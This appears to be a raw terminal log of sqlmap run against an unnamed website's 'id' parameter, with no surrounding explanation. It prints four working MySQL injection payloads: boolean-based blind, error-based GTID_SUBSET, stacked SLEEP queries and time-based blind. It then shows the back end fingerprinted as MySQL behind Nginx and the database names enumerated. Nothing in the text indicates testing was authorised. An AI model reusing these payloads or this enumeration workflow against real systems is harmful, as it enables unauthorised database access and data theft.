 D:\sqlmap>python sqlmap.py -u --dbs
H
V...
{1.5.7.9#dev}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to
. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 15:10:03 /2021-07-31/
[15:10:03] [INFO] resuming back-end DBMS 'mysql'
[15:10:03] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=21630 AND 7002=7002
Type: error-based
Title: MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)
Payload: id=21630 AND GTID_SUBSET(CONCAT(0x717a6a6b71,(SELECT (ELT(5469=5469,1))),0x716b626b71),5469)
Type: stacked queries
Title: MySQL >= 5.0.12 stacked queries (comment)
Payload: id=21630;SELECT SLEEP(5)#
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=21630 AND (SELECT 6833 FROM (SELECT(SLEEP(5)))ZjFt)
---
[15:10:04] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL >= 5.6
[15:10:04] [INFO] fetching database names
[15:10:04] [INFO] resumed: 'information_schema'
[15:10:04] [INFO] resumed: 'app'
available databases [2]:
[*] app
[*] information_schema